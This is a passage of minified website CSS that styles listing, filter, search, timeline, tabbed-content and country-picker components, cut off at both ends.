var(--spacing-md)}@media(min-width:64em){.c-news-filter__form{display:block}}.c-news-filter__form.is-open{display:block}.c-news-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-news-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-news-no-results__message{font:var(--type-body-lg)}}.c-events-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-events-listing{display:flex;gap:var(--spacing-md)}.c-events-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-events-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-events-listing__filter{margin-bottom:var(--spacing-xxs)}.c-events-listing__container{width:100%}.c-events-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-events-card{padding-bottom:var(--spacing-sm)}}.c-events-card :has(:hover,:focus) .c-events-card__title{text-decoration:underline}.c-events-card:visited{color:inherit}.c-events-card__published-date{font:var(--type-body-sm);padding-top:.625rem}@media(max-width:37.49em){.c-events-card__published-date{font:var(--type-body-xs);padding-top:var(--spacing-xxxs)}}.c-events-card__header{padding-bottom:1.5rem;width:100%}@media(min-width:37.5em){.c-events-card__header{align-items:flex-start;display:flex}}.c-events-card__meta{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs);margin-bottom:1.5rem}@media(min-width:37.5em){.c-events-card__meta{gap:var(--spacing-xxxs)}.c-events-card__meta .c-badge{margin-bottom:var(--spacing-xxs)}}.c-events-card__label{font:var(--type-body-bold-sm)}@media(max-width:37.49em){.c-events-card__label{display:block;width:100%}}.c-events-card__date,.c-events-card__location{font:var(--type-body-sm)}.c-events-card__image{aspect-ratio:16/9;margin-right:.625rem;width:100%}@media(max-width:37.49em){.c-events-card__image{margin-bottom:1rem}}@media(min-width:37.5em){.c-events-card__image{width:11.4375rem}}@media(min-width:64em){.c-events-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-events-card__image{width:16.75rem}}@media(min-width:100em){.c-events-card__image{height:12.3125rem;width:21.875rem}}.c-events-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-events-card__title{font:var(--type-heading-4)}}.c-events-card__title:hover .c-events-card__title:focus{text-decoration:underline}.c-events-card__description,.c-events-card__description--from-medium-bp{font:var(--type-body-lg)}.c-events-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-events-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-events-card__description{display:none}}.c-events-filter__container{display:flex;flex-direction:column}.c-events-filter{min-width:15.625rem}.c-events-filter,.c-events-filter__header{background-color:var(--color-surface-color-upper)}.c-events-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-events-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-events-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-events-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-events-filter__header svg{transform:rotate(180deg)}.c-events-filter__title{font:var(--type-heading-6)}.c-events-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-events-filter__title-toggle:focus,.c-events-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-events-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-events-filter__title-toggle:disabled,.c-events-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-events-filter__title-toggle{display:none}}.c-events-filter__filters{margin-top:var(--spacing-xxs)}.c-events-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-events-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-events-filter__filter-input input[type=checkbox],.c-events-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-events-filter__filter-input input[type=checkbox]:checked,.c-events-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-events-filter__filter-input input[type=checkbox]:checked:before,.c-events-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-events-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-events-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-events-filter__filter-group__input-container.is-open{display:block}.c-events-filter__footer{display:flex}.c-events-filter__footer .c-button{margin-right:.625rem}.c-events-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-events-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-events-filter__filter-group__title{font:var(--type-heading-6)}.c-events-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-events-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-events-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-events-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-events-filter__form{display:block}}.c-events-filter__form.is-open{display:block}.c-events-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-events-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-events-no-results__message{font:var(--type-body-lg)}}.c-faq-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-faq-listing{display:flex;gap:var(--spacing-md)}.c-faq-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-faq-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-faq-listing__title{border-bottom:1px solid var(--color-brand-300);font:var(--type-heading-5);margin-bottom:var(--spacing-md);padding:.625rem 0}.c-faq-listing__filter{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.c-faq-listing__filter{min-width:18.75rem}}@media(min-width:100em){.c-faq-listing__filter{min-width:21.875rem}}.c-faq-listing__container{width:100%}.c-faq-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:var(--spacing-xs);padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-faq-card{padding-bottom:var(--spacing-sm)}}.c-faq-card :has(:hover,:focus) .c-button{text-decoration:underline}.c-faq-card:visited{color:inherit}.c-faq-card__title{font:var(--type-heading-6);margin-bottom:.625rem}@media(min-width:37.5em){.c-faq-card__title{font:var(--type-heading-4)}}.c-faq-card__title:hover .c-faq-card__title:focus{text-decoration:underline}.c-faq-card__description{align-items:flex-start;display:flex;flex-direction:column;font:var(--type-body-sm)}.c-faq-card__description .c-badge{margin-bottom:.5rem}.c-faq-card__detailed-answer-label{background-color:transparent;border:none;cursor:pointer;margin-right:auto;margin-top:.5rem;padding-block:var(--spacing-xxxs);padding-inline:0}.c-faq-filter__container{display:flex;flex-direction:column}.c-faq-filter{min-width:15.625rem}.c-faq-filter,.c-faq-filter__header{background-color:var(--color-surface-color-upper)}.c-faq-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-faq-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-faq-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-faq-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-faq-filter__header svg{transform:rotate(180deg)}.c-faq-filter__title{font:var(--type-heading-6)}.c-faq-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-faq-filter__title-toggle:focus,.c-faq-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-faq-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-faq-filter__title-toggle:disabled,.c-faq-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-faq-filter__title-toggle{display:none}}.c-faq-filter__filters{margin-top:var(--spacing-xxs)}.c-faq-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-faq-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-faq-filter__filter-input input[type=checkbox],.c-faq-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-faq-filter__filter-input input[type=checkbox]:checked,.c-faq-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-faq-filter__filter-input input[type=checkbox]:checked:before,.c-faq-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-faq-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-faq-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-faq-filter__filter-group__input-container.is-open{display:block}.c-faq-filter__footer{display:flex}.c-faq-filter__footer .c-button{margin-right:.625rem}.c-faq-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-faq-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-faq-filter__filter-group__title{font:var(--type-heading-6)}.c-faq-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-faq-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-faq-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-faq-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-faq-filter__form{display:block}}.c-faq-filter__form.is-open{display:block}.c-faq-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-faq-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-faq-no-results__message{font:var(--type-body-lg)}}.c-iframe__title{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);margin-bottom:var(--spacing-md);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-iframe__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xl)}}@media(min-width:83.5em){.c-iframe__title{font:var(--type-heading-4)}}.c-iframe__container{aspect-ratio:16/9;height:auto;width:100%}.c-iframe__container iframe{border:none;height:100%;width:100%}@media(min-width:83.5em){.c-iframe__container--75-width{margin-inline:auto;text-align:center;width:75%}}.c-tabbed-content{background-color:var(--color-bg)}.c-tabbed-content__header{border-bottom:1px solid var(--color-border-color-default);display:flex}.c-tabbed-content__tabs-container{display:flex;overflow-x:hidden}.c-tabbed-content__scroll-control{background-color:transparent;border:none;color:var(--color-fg)}.c-tabbed-content__scroll-control svg{height:1.5rem;margin-bottom:-6px;width:1.5rem}.js-tabbed-content-next,.js-tabbed-content-prev{cursor:pointer;display:none;margin-inline:0;padding-inline:var(--spacing-xxxs)}.c-tabbed-content__tab-button{background-color:transparent;border:none;border-bottom:3px solid transparent;color:var(--color-fg);cursor:pointer;font:var(--type-link-lg);margin-block:0;padding:var(--spacing-xs) var(--spacing-md);white-space:nowrap}.c-tabbed-content__tab-button:focus-visible{border-bottom:3px solid var(--color-brand-100);outline:0}.c-tabbed-content__tab-button .c-tabbed-content__tab-button-label{margin-bottom:-3px}.c-tabbed-content__tab-button.active{border-bottom:3px solid var(--color-fg)}.c-tabbed-content__panel{display:none;padding-block:var(--spacing-md)}.c-tabbed-content__panel.active{display:block}.c-video-player{--plyr-color-main:var(--color-brand-100);display:flex;flex-direction:column;width:100%}.c-video-player,.c-video-player .plyr{aspect-ratio:16/9}.c-video-player__player-wrapper{position:relative}.c-tiles__header-text{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);margin-bottom:var(--spacing-xl);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-tiles__header-text{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-tiles__header-text{font:var(--type-heading-4)}}.c-tiles__tile-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--spacing-xs);justify-content:center}.c-tiles__tile{width:100%}@media(min-width:64em){.c-tiles__tile{width:calc(33.3333% - var(--spacing-xs)/1.5)}}a.c-tiles__tile:has(:hover,:focus) .c-tiles__tile-title{text-decoration:underline}@media(min-width:64em){.c-tiles__tile--large{width:calc(50% - var(--spacing-xs)/2)}}.c-tiles__tile-image{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover;width:100%}.c-tiles__tile-content{background-color:var(--color-surface-color-upper);color:var(--color-fg);padding:var(--spacing-xs)}.c-tiles__tile-title{font:var(--type-heading-5)}.c-tiles__tile-description{font:var(--type-body-sm);margin-top:var(--spacing-xs)}.c-country-picker__dialog{--country-picker-max-dialogue-height:50rem;--country-picker-dropdown-max-height:18.25rem;align-self:start;background:var(--color-surface-color-upper);border:none;border-radius:var(--border-radius-md);box-shadow:0 -2px 10px rgba(0,0,0,.2);display:flex;flex-direction:column;max-height:calc(min(var(--country-picker-max-dialogue-height), 100dvh));overflow:hidden;padding:0;position:fixed;width:min(100% - 40px,37.5rem)}.c-country-picker__dialog::backdrop{background-color:rgba(38,38,38,.9)}.c-country-picker__dialog--hidden{display:none}.c-country-picker__dialog-content-wrapper{display:flex;flex-direction:column;max-height:inherit}.c-country-picker__footer,.c-country-picker__header{flex-shrink:0}.c-country-picker__main-content{flex:1;height:auto;min-height:0}.c-country-picker__inner{background:var(--color-surface-color-upper);display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding:var(--spacing-md);padding-bottom:0}.c-country-picker__inner--open .c-country-picker__chevron{rotate:180deg}.c-country-picker__inner--open .c-country-picker__dropdown{display:block}.c-country-picker__title{background-color:var(--accent-color-surface-default);color:var(--accent-color-text-default);font:var(--type-body-bold-sm);padding:var(--spacing-xxs) var(--spacing-md)}.c-country-picker__label,.c-country-picker__select{color:var(--color-fg);font:var(--type-body-sm)}.c-country-picker__select{background-color:var(--color-surface-color-default);border:1px solid var(--country-picker-border-color);border-radius:var(--border-radius-lg);cursor:pointer;display:flex;justify-content:space-between}.c-country-picker__select:focus{outline:3px solid var(--color-brand-100)}.c-country-picker__selected-country{padding:.75rem;width:100%}.c-country-picker__chevron{height:1.25rem;position:relative;right:.75rem;top:.75rem;width:1.25rem}.c-country-picker__dropdown{background-color:var(--color-surface-color-default);border-radius:var(--border-radius-md);box-shadow:0 6px 15px -2px rgba(16,24,40,.08),0 6px 15px -2px rgba(16,24,40,.08);display:none;margin-top:var(--spacing-xxxs);max-height:calc(min(var(--country-picker-max-dialogue-height), 100dvh) - var(--country-picker-dropdown-max-height));overflow-y:auto;padding:var(--spacing-xxxs)}.c-country-picker__search-wrapper{color:var(--color-fg);margin-bottom:.25rem;position:relative}.c-country-picker__search-icon{height:1.25rem;inset:var(--spacing-xxxs);position:absolute;width:1.25rem}.c-country-picker__search{background:transparent;border:none;border-radius:8px;color:inherit;padding:var(--spacing-xxxs) var(--spacing-xxxs) var(--spacing-xxxs) 2.125rem;width:100%}.c-country-picker__search::-moz-placeholder{color:inherit}.c-country-picker__search::placeholder{color:inherit}.c-country-picker__options{display:flex;flex-direction:column;gap:.25rem;margin:0;padding:0}.c-country-picker__option{align-items:center;background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-lg);color:var(--color-fg);cursor:pointer;display:flex;gap:var(--spacing-xxxs);padding:.375rem var(--spacing-xxxs)}.c-country-picker__option:focus,.c-country-picker__option:hover{background:var(--accent-color-surface-default);color:var(--color-grey-1000)}.c-country-picker__flag{height:1.125rem;width:1.5rem}.c-country-picker__country{font:var(--type-body-sm)}.c-country-picker__actions{display:flex;gap:var(--spacing-xxs);padding:var(--spacing-md)}.c-country-picker__actions button{width:100%}.dark-mode .c-country-picker__cancel-btn{color:var(--color-grey-0)}.dark-mode .c-country-picker__cancel-btn:hover{color:var(--color-grey-1000)}.c-timeline{--timeline-vertical-offset:var(--spacing-md);--timeline-marker-horizontal-offset:var(--spacing-md)}@media(min-width:64em){.c-timeline{--timeline-marker-horizontal-offset:var(--spacing-xl)}}.c-timeline .c-rte{width:100%}.c-timeline__title{border-bottom:1px solid var(--timeline-border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-timeline__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-timeline__title{font:var(--type-heading-4)}}@media(min-width:64em){.c-timeline__sections{margin-top:var(--spacing-xxs)}}@media(min-width:83.5em){.c-timeline__sections{margin-top:var(--spacing-md)}}.c-timeline__section{align-content:start;display:grid;grid-template-columns:1fr;padding-left:var(--spacing-xl);position:relative}@media(min-width:37.5em){.c-timeline__section{-moz-column-gap:var(--spacing-xl);column-gap:var(--spacing-xl);grid-template-columns:repeat(2,1fr);padding-left:0}}@media(min-width:64em){.c-timeline__section{-moz-column-gap:var(--spacing-xxxl);column-gap:var(--spacing-xxxl)}}.c-timeline__section:after{background-color:var(--timeline-border-color-default);content:"";display:block;height:100%;left:var(--spacing-md);position:absolute;top:0;width:2px}@media(min-width:37.5em){.c-timeline__section:after{left:50%;transform:translateX(-50%)}}@media(min-width:64em){.c-timeline__section:first-of-type{margin-top:var(--spacing-xs)}}.c-timeline__section:first-of-type:after{height:calc(100% - var(--timeline-vertical-offset));top:var(--timeline-vertical-offset)}.c-timeline__section:last-of-type:before{background-color:var(--timeline-border-color-default);border-radius:50%;bottom:-1.875rem;content:"";height:.75rem;left:2.0625rem;position:absolute;transform:translateX(-50%);width:.75rem}@media(min-width:37.5em){.c-timeline__section:last-of-type:before{bottom:-3.75rem;left:50%}}.c-timeline__section:last-of-type:after{height:calc(100% + 1.25rem)}@media(min-width:37.5em){.c-timeline__section:last-of-type:after{height:calc(100% + 3.125rem)}}.c-timeline__section-title{font:var(--type-heading-6);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-timeline__section-title{padding:var(--spacing-md);text-align:center}}@media(min-width:64em){.c-timeline__section-title{font:var(--type-heading-5)}}.c-timeline__section-items{margin-bottom:var(--spacing-md)}@media(min-width:37.5em){.c-timeline__section-items{text-align:end}}.c-timeline__section-items:nth-child(2n){text-align:start}@media(min-width:37.5em){.c-timeline__section-items:nth-child(2n){margin-top:16.125rem}}.c-timeline__section-items:nth-child(2n) .c-timeline__marker:after,.c-timeline__section-items:nth-child(2n) .c-timeline__marker:before{left:calc(var(--timeline-marker-horizontal-offset)*-1);right:unset}.c-timeline__section-items:nth-child(2n) .c-timeline__marker:after{transform:translate(-50%,-45%)}.c-timeline__marker{background-color:var(--color-surface-color-upper);font:var(--type-body-md);margin-bottom:var(--spacing-md);padding:var(--spacing-xxs);position:relative}.c-timeline__marker:after,.c-timeline__marker:before{background-color:var(--timeline-border-color-default);content:"";left:calc(var(--timeline-marker-horizontal-offset)*-1);position:absolute;top:var(--timeline-vertical-offset)}@media(min-width:37.5em){.c-timeline__marker:after,.c-timeline__marker:before{left:unset;right:calc(var(--timeline-marker-horizontal-offset)*-1)}}.c-timeline__marker:before{height:2px;width:calc(var(--timeline-marker-horizontal-offset) - .625rem)}.c-timeline__marker:after{border-radius:50%;height:.75rem;transform:translate(-45%,-50%);width:.75rem}@media(min-width:37.5em){.c-timeline__marker:after{transform:translate(50%,-45%)}}.c-timeline__marker-title{font:var(--type-heading-6)}.c-timeline__cards{display:flex;flex-direction:column;gap:var(--spacing-md)}.c-timeline__card-content{background-color:var(--color-surface-color-upper);padding:var(--spacing-md)}.c-timeline__card-image{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover;width:100%}.c-timeline__card-title{font:var(--type-heading-6)}.c-timeline__card-description{font:var(--type-body-sm)}.c-timeline__card-cta{margin-top:var(--spacing-md)}.c-timeline__end{margin-top:2.875rem;max-width:38.75rem;position:relative}@media(min-width:37.5em){.c-timeline__end{margin:5.8125rem auto 0}}.c-timeline__end .c-timeline__marker{text-align:center}.c-timeline__end .c-timeline__marker:after,.c-timeline__end .c-timeline__marker:before{display:none}.c-timeline__sections:last-child .c-timeline__section:before{bottom:0}.c-timeline__sections:last-child .c-timeline__section:after{height:calc(100% - var(--timeline-vertical-offset))}.c-on-page-search{background-color:var(--color-surface-color-upper);color:var(--fg-color);width:100%}.c-on-page-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md);width:100%}@media(min-width:64em){.c-on-page-search__header{cursor:auto;padding-bottom:var(--spacing-xs);pointer-events:none}}.c-on-page-search__header[aria-expanded=true] .c-on-page-search__toggle-icon svg{transform:rotate(180deg)}.c-on-page-search__header--is-open-mobile{padding-bottom:var(--spacing-xs)}.c-on-page-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-on-page-search__toggle-icon{background-color:var(--color-brand-100);color:var(--color-brand-200);display:grid;height:2rem;place-content:center;pointer-events:none;width:2rem}@media(min-width:64em){.c-on-page-search__toggle-icon{display:none}}.c-on-page-search__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-on-page-search__content{display:none;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:0 var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-on-page-search__content{display:flex;flex-direction:column}}.c-on-page-search__content--is-open-mobile{display:flex;flex-direction:column}.c-on-page-search__label{font:var(--type-body-xs);margin-bottom:0}#on-page-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-on-page-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-on-page-search__auto-complete{display:none;margin:0;padding:0}.c-on-page-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-on-page-search__auto-complete-item:focus,.c-on-page-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-on-page-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-site-search{display:none;position:relative;width:100%}.c-site-search--open{display:block}@media(max-width:83.49em){.c-site-search__button{padding:var(--spacing-xxxs)}}.c-site-search__button-close{display:none}.c-site-search__button--active{background-color:var(--color-brand-100)}.c-site-search__button--active .c-site-search__button-open{display:none}.c-site-search__button--active .c-site-search__button-close{display:block}.c-site-search__panel{background-color:var(--color-surface-color-upper);color:var(--fg-color);margin-bottom:var(--spacing-md);width:100%;z-index:1}@media(min-width:64em){.c-site-search__panel{position:absolute;right:0;width:18.75rem}}@media(min-width:100em){.c-site-search__panel{width:21.875rem}}.c-site-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);display:none;justify-content:space-between;padding:var(--spacing-md) var(--spacing-md) var(--spacing-xxs);pointer-events:none;width:100%}@media(min-width:64em){.c-site-search__header{display:flex}}.c-site-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-site-search__content{display:flex;flex-direction:column;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-site-search__content{padding-top:0}}.c-site-search__label{font:var(--type-body-xs);margin-bottom:0}#site-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-site-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-site-search__auto-complete{display:none;margin:0;padding:0}.c-site-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-site-search__auto-complete-item:focus,.c-site-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-site-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-search-listing{padding:var(--spacing-md) 0 0}@media(min-width:64em){.c-search-listing{display:flex;gap:var(--spacing-md)}.c-search-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-search-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}@media(min-width:100em){.c-search-listing{gap:var(--spacing-xxl)}}.c-search-listing__sidebar{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.c-search-listing__sidebar{min-width:18.75rem}}@media(min-width:100em){.c-search-listing__sidebar{min-width:21.875rem}}.c-search-listing__container{width:100%}.c-search-listing__title{border-bottom:1px solid var(--color-brand-300);font:var(--type-heading-5);margin-bottom:var(--spacing-xl);padding:.625rem 0}.c-search-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:var(--spacing-xl);padding-bottom:var(--spacing-xs)}.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-md)}@media(min-width:83.5em){.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-lg)}}@media(min-width:100em){.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-xl)}.c-search-card{padding-bottom:var(--spacing-sm)}}.c-search-card:visited{color:inherit}.c-search-card:hover .c-search-card__title{text-decoration:underline}.c-search-card__header,.c-search-card__info{width:100%}@media(min-width:37.5em){.c-search-card__header{align-items:flex-start;display:flex;gap:.625rem}}@media(min-width:64em){.c-search-card__header{flex-direction:row-reverse;gap:var(--spacing-md)}}.c-search-card__meta{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-search-card__meta{gap:var(--spacing-xxxs)}}.c-search-card__meta .c-badge svg circle{stroke:var(--color-brand-500);fill:var(--color-brand-500)}.c-search-card__image{aspect-ratio:16/9;width:100%}@media(max-width:37.49em){.c-search-card__image{margin-bottom:.625rem}}@media(min-width:37.5em){.c-search-card__image{width:11.4375rem}}@media(min-width:83.5em){.c-search-card__image{width:16.75rem}}@media(min-width:100em){.c-search-card__image{height:12.3125rem;width:21.875rem}}.c-search-card__title{font:var(--type-heading-6);margin-bottom:.625rem}@media(min-width:37.5em){.c-search-card__title{font:var(--type-heading-5)}}@media(min-width:64em){.c-search-card__title{font:var(--type-heading-4)}}.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-xs);padding-top:1.5rem}@media(min-width:37.5em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-sm)}}@media(min-width:64em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-md)}}@media(min-width:83.5em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-lg)}}@media(min-width:64em){.c-search-card__description{display:none}}.c-search-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-search-card__description--from-medium-bp{display:block}}.c-search-filter__container{display:flex;flex-direction:column}.c-search-filter{min-width:15.625rem}.c-search-filter,.c-search-filter__header{background-color:var(--color-surface-color-upper)}.c-search-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-search-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-search-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-search-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-search-filter__header svg{transform:rotate(180deg)}.c-search-filter__title{font:var(--type-heading-6)}.c-search-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-search-filter__title-toggle:focus,.c-search-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-search-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-search-filter__title-toggle:disabled,.c-search-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-search-filter__title-toggle{display:none}}.c-search-filter__filters{margin-top:var(--spacing-xxs)}.c-search-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-search-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-search-filter__filter-input input[type=checkbox],.c-search-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-search-filter__filter-input input[type=checkbox]:checked,.c-search-filter__filter-input 